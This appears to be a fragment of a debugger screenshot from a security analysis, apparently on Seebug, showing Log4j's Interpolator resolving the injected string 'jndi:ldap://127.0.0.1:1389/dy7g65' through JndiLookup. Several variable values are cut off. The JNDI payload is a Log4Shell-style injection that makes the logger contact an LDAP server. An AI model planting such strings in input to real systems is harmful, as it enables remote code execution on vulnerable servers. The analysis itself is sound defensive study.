 if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jn
final String name = var.substring(prefixPos + 1); name: "ldap://127.0.0.1:1389/dy7g65
final StrLookup lookup = strLookupMap.get(prefix); lookup: JndiLookup@2113 strLookup
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null; value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); value:
Interpolator › lookup()
变量
this = {Interpolator@2117} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, e
event = {MutableLogEvent@2090}
var = "jndi:ldap://127.0.0.1:1389/dy7g65"
prefixPos = 4
prefix = "jndi"
value = {char[4]@2135}
hash = 3266761
name = "ldap://127.0.0.1:1389/dy7g65"
lookup = {JndiLookup@2113}
Seebug